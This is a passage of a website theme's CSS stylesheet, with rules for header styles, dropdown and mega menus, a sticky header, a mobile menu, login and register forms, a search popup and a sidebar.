	position:relative;
	top:-1px;
	width:30px;
	height:30px;
	color:#ffffff;
	font-size:14px;
	line-height:30px;
	text-align:center;
	border-radius:50px;
	font-weight:400;
	margin-right:10px;
	display:inline-block;
	background-color:#468ff5;
}
/* Language Dropdown */
.header-style-two .header-upper .language{
	position:relative;
	line-height:1em;
	margin-left: 20px;
	display:inline-block;
}
.header-style-two .header-upper .language .flag-icon{
	margin-right:8px;
}
.header-style-two .header-upper .language .dropdown-menu{
	top:100%;
	right:0px;
	left:auto;
	width:170px;	
	border-radius:0px;
	margin-top:29px;
	background-color:#222222;
	border:none;
	padding:0px;
    border-top:3px solid #468ff5;
}
.header-style-two .header-upper .language > a{
	color:#ffffff;
	background:none;
	text-transform:capitalize;
	display:inline-block;
    border:0px;
	top: 0px;
	font-weight:400;
	font-size:15px;
	line-height:1em;
	border-radius: 0px;
}
.header-style-two .header-upper .language > a .flag{
	margin-right:8px;
}
.header-style-two .header-upper .language > a:after{
	display:none;
}
.header-style-two .header-upper language a:hover{
	background:none;
}
.header-style-two .header-upper .language .dropdown-menu > li{
	padding-right:0px !important;
	margin:0px !important;
	float:none;
	display:block !important;
    border-bottom: 1px solid rgba(255,255,255,0.20);
}
.header-style-two .header-upper .language .dropdown-menu > li:last-child{
	border-bottom:none;	
}
.header-style-two .header-upper .language .dropdown-menu > li > a{
	padding:12px 20px !important;
	color:#ffffff;
	display: block;
	text-align:left;
	font-size: 14px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.header-style-two .header-upper .language .dropdown-menu > li > a .flag{
	position:relative;
	margin-right:8px;
}
.header-style-two .header-upper .language .dropdown-menu > li > a:hover{
	color:#ffffff !important;
	background-color:#468ff5;
}
.header-style-two .main-menu .navbar-collapse{
	float:none;
}
.header-style-two .nav-outer,
.header-style-two .nav-outer .main-menu{
	width:100%;
	text-align:center;
}
.header-style-two .main-menu .navigation > li{
	float:none;
	display:inline-block;
}
.header-style-two .main-menu .navigation > li > ul,
.header-style-two .main-menu .navigation > li > ul > li > ul{
	text-align:left;
}
.header-style-two .main-menu .navigation > li.dropdown > a{
	padding-right:15px !important;
}
.header-style-two .sticky-header .main-menu .navigation > li.dropdown > a{
	padding-right:0px !important;
}
.header-style-two .sticky-header .main-menu .navigation > li.dropdown > a:before{
	display:none;
}
.header-style-two .main-menu .navigation > li.dropdown > a:before{
	font-family: 'FontAwesome';
    content: "\f107";
    position: absolute;
    right: 0px;
    font-size: 13px;
    line-height: 28px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
/* Header Style Three */
.header-style-three .nav-outer{
	width:100%;
	margin-top:-90px;
}
.header-style-three .nav-outer .main-menu{
	width:100%;
}
.header-style-three .main-menu .navbar-collapse{
	width:100%;
	text-align:center;
}
.header-style-three .main-menu .navigation > li{
	float:none;
	margin:0px 20px;
	display:inline-block;
}
.main-header.header-style-three .outer-box{
	position:absolute;
	right:0px;
	top:0px;
}
.header-style-three .main-menu .navigation > li > a{
	font-size:14px;
	font-weight:500;
}
.header-style-four .main-menu .navigation > li > a{
	font-size:16px;
	font-weight:400;
	color:#222222;
	padding:45px 0px;
	text-transform:capitalize;
}
.main-header.header-style-four .outer-box{
	padding:36px 0px;
}
.header-style-four .main-menu .navigation > li > ul > li > ul > li:hover > a,
.header-style-four .main-menu .navigation > li > ul > li:hover > a{
	color:#008e93;
}
.header-style-four .main-menu .navigation > li > ul > li:hover > a::before{
	text-shadow: 8px 0 #008e93, -8px 0 #008e93;
}
.header-style-four .main-menu .navigation > li > ul > li > ul > li:hover > a::before{
	text-shadow: 8px 0 #008e93, -8px 0 #008e93;
}
.header-style-five .main-menu .navigation > li > a{
	font-size:16px;
	font-weight:400;
	color:#ffffff;
	padding:45px 0px;
	text-transform:capitalize;
}
.main-header.header-style-five .outer-box{
	padding:45px 0px;
	margin-left:80px;
}
.header-style-five .outer-box .login-nav{
	position:relative;
}
.header-style-five .outer-box .login-nav li{
	position:relative;
	margin-left:5px;
	display:inline-block;
}
.header-style-five .outer-box .login-nav li a{
	position:relative;
	font-size:16px;
	color:#404040;
	font-weight:500;
	padding:11px 24px;
	border-radius:2px;
	border:1px solid transparent;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.header-style-five .outer-box .login-nav li a:hover{
	background-color:#3e7ef8;
	border-color:#3e7ef8;
	color:#ffffff;
}
.header-style-seven .main-menu .navigation > li > a{
	font-size:16px;
	font-weight:500;
	color:#ffffff;
	padding:45px 0px;
	text-transform:capitalize;
}
.main-header.header-style-seven .outer-box{
	padding:36px 0px;
}
.header-style-seven .main-menu .navigation > li > ul > li > ul > li:hover > a,
.header-style-seven .main-menu .navigation > li > ul > li:hover > a{
	color:#ff00aa;
}
.header-style-seven .main-menu .navigation > li > ul > li:hover > a::before{
	text-shadow: 8px 0 #ff00aa, -8px 0 #ff00aa;
}
.header-style-seven .main-menu .navigation > li > ul > li > ul > li:hover > a::before{
	text-shadow: 8px 0 #ff00aa, -8px 0 #ff00aa;
}
.header-style-nine .main-menu .navigation > li > ul > li > ul > li:hover > a,
.header-style-nine .main-menu .navigation > li > ul > li:hover > a{
	color:#f0c579;
}
.header-style-nine .main-menu .navigation > li > ul > li:hover > a::before{
	text-shadow: 8px 0 #f0c579, -8px 0 #f0c579;
}
.header-style-nine .main-menu .navigation > li > ul > li > ul > li:hover > a::before{
	text-shadow: 8px 0 #f0c579, -8px 0 #f0c579;
}
.btn:focus{
	box-shadow:inherit !important;
}
/*Sticky Header*/
.sticky-header{
	position:fixed;
	opacity:0;
	visibility:hidden;
	left:0px;
	top:0px;
	width:100%;
	padding:0px 0px;
	background:#ffffff;
	z-index:0;
	border-bottom:1px solid #e8f1f7;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.sticky-header .logo{
	padding:6px 0px;
}
.fixed-header .sticky-header{
	z-index:999;
	opacity:1;
	visibility:visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}
.main-menu .navigation > li > a{
	position:relative;
	display:block;
	color:#ffffff;
	text-align:center;
	line-height:30px;
	text-transform: uppercase;
	letter-spacing:0px;
	opacity:1;
	font-weight:600;
	padding:30px 0px;
	font-size:16px;
	letter-spacing:1px;
}

.sticky-header .main-menu .navigation > li{
	position:relative;
	padding-right:30px;
	border-right:1px solid #e8f1f7;
}
.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a{
	opacity:1;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.main-menu .navigation > li > ul{
	position:absolute;
	left:-30px;
	top:100%;
	width:230px;
	z-index:100;
	display:none;
	opacity: 0;
    visibility: hidden;
	padding:20px 15px;
	border-radius:10px;
	background-color: #ffffff;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}
.main-menu .navigation > li > ul.from-right{
	left:auto;
	right:0px;	
}
.main-menu .navigation > li > ul > li{
	position:relative;
	width:100%;
}
.main-menu .navigation > li > ul > li:last-child{
	border-bottom:none;
}
.main-menu .navigation > li > ul > li > a{
	position:relative;
	display:block;
	padding:6px 18px;
	line-height:24px;
	font-weight:500;
	font-size:15px;
	text-transform:capitalize;
	color:#222222;
	padding-left:10px;
}
.sticky-header .main-menu .navigation > li > a{
	padding:19px 0px !important;
}
.main-menu .navigation > li > ul > li > a:before{
	position: absolute;
    bottom: -3px;
    left: 17px;
    color: transparent;
    content: '.';
    text-shadow: 0 0 transparent;
    font-size: 2em;
    line-height: 1em;
    -webkit-transition: text-shadow 0.3s, color 0.3s;
    -moz-transition: text-shadow 0.3s, color 0.3s;
    transition: text-shadow 0.3s, color 0.3s;
    pointer-events: none;
    animation: opacitychange 1s ease-in-out infinite;
}
.main-menu .navigation > li > ul > li:hover > a::before{
	opacity:1;
	color:#000000;
	text-shadow: 8px 0 #1b45f7, -8px 0 #1b45f7;
}
.main-menu .navigation > li > ul > li:hover > a{
	color:#1b45f7;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.sticky-header .main-menu .navigation > li > a:before{
	top:22px !important;
}
.main-menu .navigation > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:15px;
	top:13px;
	width:10px;
	height:20px;
	display:block;
	color:#253d4a;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}
.main-menu .navigation > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;
}
.main-menu .navigation > li > ul > li > ul{
	position:absolute;
	left:120%;
	top:0%;
	width:230px;
	z-index:100;
	display:none;
	padding:20px 15px;
	border-radius:10px;
	background-color: #ffffff;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.10);
}
.main-menu .navigation > li > ul > li > ul.from-right{
	left:auto;
	right:0px;	
}
.main-menu .navigation > li > ul > li > ul > li{
	position:relative;
	width:100%;
}
.main-menu .navigation > li > ul > li > ul > li:last-child{
	border-bottom:none;	
}
.main-menu .navigation > li > ul > li > ul > li > a{
	position: relative;
    display: block;
    padding: 6px 18px;
    line-height: 24px;
    font-weight: 500;
    font-size: 15px;
    text-transform: capitalize;
    color: #222222;
    padding-left: 10px;
}
.main-menu .navigation > li > ul > li > ul > li > a:before{
	position: absolute;
    bottom: 0px;
    left: 10px;
    color: transparent;
    content: '.';
    text-shadow: 0 0 transparent;
    font-size: 2em;
    line-height: 1em;
    -webkit-transition: text-shadow 0.3s, color 0.3s;
    -moz-transition: text-shadow 0.3s, color 0.3s;
    transition: text-shadow 0.3s, color 0.3s;
    pointer-events: none;
    animation: opacitychange 1s ease-in-out infinite;
}
.main-menu .navigation > li > ul > li > ul > li:hover > a::before{
	opacity:1;
	color:#000000;
	text-shadow: 8px 0 #1b45f7, -8px 0 #1b45f7;
}
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color:#1b45f7;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
	font-family: 'FontAwesome';
	content: "\f105";
	position:absolute;
	right:10px;
	top:11px;
	width:10px;
	height:20px;
	display:block;
	color:#272727;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;	
}
.main-menu .navigation > li > ul > li > ul > li.dropdown:hover > a:after{
	color:#ffffff;	
}
.main-menu .navigation > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	left:0px;
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
    transform: rotateX(0deg);
	transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
}
.main-menu .navigation li > ul > li.dropdown:hover > ul{
	visibility:visible;
	opacity:1;
	top:0;
	left:100%;
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	transform: rotateX(0deg);
	transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;	
}
.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{
	position:absolute;
	right:10px;
	top:6px;
	width:30px;
	height:30px;
	text-align:center;
	color:#ffffff;
	line-height:28px;
	border:1px solid #ffffff;
	background-size:20px;
	cursor:pointer;
	z-index:5;
	display:none;
}
/************************ Mega Menu ***************************/
.main-menu .navigation > li.has-mega-menu{
	position:static;
}
.main-menu .navigation > li > .mega-menu{
	position:absolute;
	left:0px;
	right: 0;
	margin: auto;
	width:100%;
	max-width: 1170px;
	background-color: #1e1e1e;
    padding: 30px 30px 30px 30px;
    top: 100%;
	z-index:100;
	opacity: 0;
	-webkit-transform: scaleY(0);
	-moz-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-moz-transform-origin: top;
	-ms-transform-origin: top;
	-o-transform-origin: top;
	transform-origin: top;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}
.main-menu .navigation > li:hover > .mega-menu{
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	-moz-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
}
.main-menu .navigation > li > .mega-menu .mega-menu-bar{
	position: relative;
}
.main-menu .navigation > li .mega-menu-bar h6{
	position:relative;
	color:rgba(255,255,255,0.50);
	font-weight:400;
	padding-bottom:10px;
	letter-spacing:1px;
	margin-bottom:20px;
	text-transform:uppercase;
	border-bottom:1px solid rgba(255,255,255,0.10);
}
.main-menu .navigation > li .mega-menu-bar > ul{
	position:relative;
}
.main-menu .navigation > li .mega-menu-bar .column > ul > li{
	position:relative;
	width:100%;
	margin-bottom:12px;
	text-transform:capitalize;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.main-menu .navigation > li .mega-menu-bar .column{
	position:relative;
	margin-bottom:10px;
}
.main-menu .navigation > li .mega-menu-bar .column > ul > li:last-child{
	border:none;
}
.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
	position:relative;
	display:block;
	line-height:20px;
	font-weight:400;
	font-size:14px;
	letter-spacing:1px;
	color:rgba(255,255,255,0.60);
	text-transform:uppercase;
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}
.main-menu .navigation > li .mega-menu-bar .column > ul > li > a:hover{
	color:rgba(255,255,255,0.80);
}
/*** 
====================================================================
	Login / Register Section
====================================================================
***/
.register-section{
	position:relative;
	z-index: 9;
	background-color: #ffffff;
	padding:60px 0px 40px;
}
.register-section .form-column{
	margin-bottom:40px;	
}
.register-section .form-column .sec-title{
	position:relative;
	margin-bottom:30px;	
}
.register-section .form-column .sec-title h2{
}
.styled-form{
	position:relative;	
}
.styled-form .submit-text{
	font-size:15px;
	color:#9e9e9e;
	font-weight:400;
	margin-top:10px;
}
.styled-form .form-group{
	position:relative;
	margin-bottom:30px;
	font-size:14px;
	color:#848484;
}
.checkout-section .styled-form .form-group{
	position:relative;
	margin-bottom:20px;	
}
.styled-form .form-group .check-box{
	line-height:24px;
	font-size:15px;
	font-weight:normal;
	padding-top:5px;
	color:#272727;
}
.styled-form .form-group .check-box label{
	position:relative;
	top:-1px;
	font-weight:normal;
	padding:0px;
	font-size:15px;
	cursor:pointer;
}
.styled-form .pull-left label,
.styled-form .pull-right label{
	cursor:pointer;
}
.styled-form .form-group .adon-icon{
	position:absolute;
	top:50%;
	margin-top:-10px;
	right:10px;
	width:20px;
	height:20px;
	line-height:20px;
	font-size:15px;
	color:#999999;
	z-index:2;
}
.styled-form .form-group .field-label{
	display:block;
	color:#272727;
	text-transform:capitalize;
	font-size:16px;
	margin-bottom:7px;
	font-weight:400;
}
.styled-form input[type="text"],
.styled-form input[type="email"],
.styled-form input[type="password"],
.styled-form input[type="tel"],
.styled-form input[type="number"],
.styled-form input[type="url"],
.styled-form select,
.styled-form textarea{
	position:relative;
	display:block;
	width:100%;
	background:#ffffff;
	line-height:30px;
	padding:8px 20px;
	height:50px;
	border:1px solid #f4f4f4;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}
.checkout-section .styled-form input[type="text"],
.checkout-section .styled-form input[type="email"],
.checkout-section .styled-form input[type="password"],
.checkout-section .styled-form select{
	line-height:26px;
	height:44px;	
}
.styled-form select{
	-webkit-appearance:none;
	-ms-appearance:none;
	-moz-appearance:none;
	-o-appearance:none;
	background:#ffffff url(../images/icons/icon-select.png) right center no-repeat;
	cursor:pointer;
}
.styled-form select option{
	text-indent:20px;	
}
.styled-form textarea{
	resize:none;
	height:110px;	
}
.styled-form input:focus,
.styled-form select:focus,
.styled-form textarea:focus{
	border-color:#1b46ff;
}
.styled-form .form-group .theme-btn{
	min-width:150px;
	text-align:center;
	padding:11px 34px;	
	border-radius:0px;
	cursor: pointer;
}
.styled-form .remember-me{
	position:relative;
	color:#222222;
	font-size:16px;
	font-weight:500;
}
.social-links-two a{
	position:relative;
	display:inline-block;
	font-size:14px;
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#ffffff;
	background:#fc721e;
	margin:0px 0px 0px 5px;
	transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
}
.social-links-two a:hover{
	opacity:0.80;
}
.social-links-two .facebook{
	background:#3b5998;	
}
.social-links-two .twitter{
	background:#33ccfe;	
}
.social-links-two .google-plus{
	background:#dd4b39;	
}
.box-version.option-box{
	display:none;
}
/*** 

====================================================================
	Mobile Menu
====================================================================

***/

.nav-outer .mobile-nav-toggler{
	position: relative;
	float: right;
	font-size: 40px;
	line-height: 50px;
	cursor: pointer;
	color:#ffffff;
	display: none;
}

.mobile-menu{
	position: fixed;
	right: 0;
	top: 0;
	width: 300px;
	padding-right:30px;
	max-width:100%;
	height: 100%;
	visibility: hidden;
	z-index: 999999;
}

.mobile-menu .nav-logo{
	position:relative;
	padding:20px 20px;
	text-align:left;	
}

.mobile-menu .nav-logo img{
	max-width:200px;
}

.mobile-menu-visible{
	overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
	visibility: visible;
}

.mobile-menu .menu-backdrop{
	position: fixed;
	right: 0;
	top: 0;
	width: 0%;
	height: 100%;
	z-index: 1;
	background: rgba(0,0,0,0.90);
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 500ms;
	-ms-transition-delay: 500ms;
	-o-transition-delay: 500ms;
	transition-delay: 500ms;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
	opacity: 1;
	width:100%;
	visibility: visible;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}

.mobile-menu .menu-box{
	position: absolute;
	right: -400px;
	top: 0px;
	width: 100%;
	height: 100%;
	max-height: 100%;
	overflow-y: auto;
	background: #ffffff;
	padding: 0px 0px;
	z-index: 5;
	border-radius: 0px;
	
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-box{
	right:0px;
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.mobile-menu .close-btn{
	position: absolute;
	right: 15px;
	top: 15px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	font-size: 14px;
	color: #202020;
	cursor: pointer;
	z-index: 10;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	-webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.mobile-menu-visible .mobile-menu .close-btn{
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}

.mobile-menu .close-btn:hover{
	opacity: 0.50;
}

.mobile-menu .navigation{
	position: relative;
	display: block;
	width:100%;
	border-top: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li{
	position: relative;
	display: block;
	border-bottom: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > ul > li:last-child{
	border-bottom: none;
}

.mobile-menu .navigation li > ul > li:first-child{
	border-top: 1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > a{
	position: relative;
	display: block;
	line-height: 24px;
	padding: 10px 20px;
	font-size: 15px;
	color: #404040;
	text-transform: capitalize;
}

.mobile-menu .navigation li:hover > a,
.mobile-menu .navigation li.current > a{
	color:#111111;
}

.mobile-menu .navigation li.dropdown .dropdown-btn{
	position:absolute;
	right:0px;
	top:0px;
	width:44px;
	height:44px;
	text-align:center;
	font-size:16px;
	line-height:44px;
	color:#404040;
	cursor:pointer;
	z-index:5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn:after{
	content:'';
	position:absolute;
	left:0px;
	top:10px;
	width:1px;
	height:24px;
	border-left:1px solid rgba(0,0,0,0.10);
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
	display: none;
}

.mobile-menu .navigation li > ul > li, 
.mobile-menu .navigation li > ul > li > ul > li{
	padding-left:15px;
}
.sticky-header .navbar-header{
	display:none;
}
/*** 
====================================================================
	Search Popup
====================================================================
***/
.search-popup{
	position: fixed;
	left: 0;
	top: 0;
	height: 100vh;
	width: 100%;
	z-index: 99999;
	margin-top: -540px;
	transform: translateY(-100%);
	background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}
.sidenav-bar-visible .search-popup{
	width: 80%;
}
.search-popup:before{
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	height: 560px;
	background-image: url(../images/icons/waves-shape.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	margin-top: 0px;
	content: "";
}
.search-active .search-popup{
	transform: translateY(0%);
	margin-top: 0;
}
.search-popup .close-search{
	position: absolute;
	left: 0;
	right: 0;
	top: 75%;
	margin: 0 auto;
	margin-top: -200px;
	border-radius: 50%;
	text-align: center;
	background-color: #1b46ff;
	width: 70px;
	cursor:pointer;
	box-shadow: 0 0 10px rgba(0,0,0,0.05);
	border-bottom: 3px solid #ffffff;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 0;
	visibility: hidden;
}
.search-popup .close-search span{
	position: relative;
	display: block;
	height: 70px;
	width: 70px;
	font-size: 30px;
	line-height: 70px;
	color: #ffffff;
}
.search-active .search-popup .close-search{
	visibility: visible;
	opacity: 1;
	top: 50%;
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}
.search-popup form{
	position: absolute;
	max-width: 700px;
	top: 50%;
	left: 15px;
	right: 15px;
	margin:-35px auto 0;
	transform: scaleX(0);
	transform-origin: center;
	background-color: #111111;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.search-active .search-popup form{
	transform: scaleX(1);
	-webkit-transition-delay: 1200ms;
	-moz-transition-delay: 1200ms;
	-ms-transition-delay: 1200ms;
	-o-transition-delay: 1200ms;
	transition-delay: 1200ms;
}
.search-popup .form-group{
	position:relative;
	margin:0px;	
	overflow: hidden;
}
.search-popup .form-group input[type="text"],
.search-popup .form-group input[type="search"]{
	position:relative;
	display:block;
	font-size:18px;
	line-height: 50px;
	color:#000000;
	height:70px;
	width:100%;
	padding: 10px 30px;
	background-color: #ffffff;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
	font-weight:500;
	text-transform:capitalize;
}
.search-popup .form-group input[type="submit"],
.search-popup .form-group button{
	position:absolute;
	right:30px;
	top:0px;
	height:70px;
	line-height: 70px;
	background: transparent;
	text-align:center;
	font-size:24px;
	color:#000000;
	padding: 0;
	cursor:pointer;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}
.search-popup .form-group input[type="submit"]:hover,
.search-popup .form-group button:hover{
	color: #000000;
}
.search-popup input::placeholder,
.search-popup textarea::placeholder{
	color:#000000;
}
.search-popup .close-search.style-two{
	position: absolute;
	right: 25px;
	left: auto;
	color:#ffffff;
	width:auto;
	height:auto;
	top:25px;
	margin:0px;
	border:none;
	background:none !important;
	box-shadow:none !important;
	-webkit-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	transition:all 500ms ease;
}
.search-popup .close-search.style-two span{
	font-size:20px;
	color:#ffffff;
}
.main-header .sticky-header .outer-box{
	position:relative;
	margin-left:32px;
	padding:13px 0px;
}
.main-header .sticky-header .outer-box .cart-box,
.main-header .sticky-header .outer-box .cart-box .cart-box-btn,
.main-header .sticky-header .outer-box .cart-box .cart-box-btn:hover{
	color:#000000;
}
.main-header .sticky-header .outer-box .cart-box .cart-box-btn .total-cart{
	background-color:#fe4c1c;
}
.main-header .sticky-header .search-box-btn{
	color:#000000;
	margin-top:10px;
}
.color-palate .option-box{
	padding-top:25px;
	padding-bottom:10px;
}
.color-palate .option-box > li{
	position: relative;
	color:#ffffff;
	width: 40%;
	margin:0px 3px;
	cursor: pointer;
	margin-bottom: 9px;
	padding:6px 12px;
	display: inline-block;
	background-color: #1b46ff;
	text-transform:capitalize;
}
/*** 
====================================================================
	Hidden Sidebar style
====================================================================
***/
.sidebar-info-contents{
	position:relative;
}
.sidebar-info-contents .content-inner{
	position:relative;
}
.sidebar-info-contents .content-inner .logo {
	padding:0px 0px 40px;
}
.sidebar-info-contents .content-inner .logo img{
	display:inline-block;
	max-width:100%;	
}
.sidebar-info-contents .content-inner .content-box{
	position:relative;
}
.sidebar-info-contents .content-inner .content-box h2{
	position:relative;
	font-size:20px;
	color:#ffffff;
	font-weight:500;
	margin-bottom:20px;
}
.sidebar-info-contents .content-inner .content-box .text{
	position:relative;
	font-size:14px;
	color:rgba(255,255,255,0.90);
	margin-bottom:25px;
}
.sidebar-info-contents .content-inner .contact-info{
	position:relative;
	margin-top:60px;
}
.sidebar-info-contents .content-inner .contact-info h2{
	position:relative;
	font-size:20px;
	color:#ffffff;
	font-weight:500;
	margin-bottom:20px;
}
.sidebar-info-contents .content-inner .social-box{
	position:relative;
	margin-top:20px;
	margin-bottom:30px;
}
.sidebar-info-contents .content-inner .social-box li{
	position:relative;
	display:inline-block;
	margin-right:6px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.sidebar-info-contents .content-inner .social-box li a{
	position:relative;
	width:36px;
